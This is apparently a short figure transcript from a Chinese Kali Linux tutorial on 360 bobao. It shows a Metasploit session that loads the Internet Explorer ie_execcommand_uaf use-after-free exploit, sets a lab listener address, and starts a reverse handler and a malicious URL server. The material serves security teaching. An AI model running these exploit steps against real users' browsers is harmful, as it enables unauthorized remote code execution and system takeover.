 msf > use exploit/windows/browser/ie_execcommand_uaf
msf exploit(ie_execcommand_uaf) > show options
Module options (exploit/windows/browser/ie_execcommand_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ie_execcommand_uaf) > set srvhost 172.16.244.129
srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/5McQhIBvuKUw
[*] Server started.
msf exploit(ie_execcommand_uaf) >
KALI LINUX
The quieter you become, the more you are able to hear
360安全播报(bobao.360.cn)
图 1-3-17
Fuzz: Kali Linux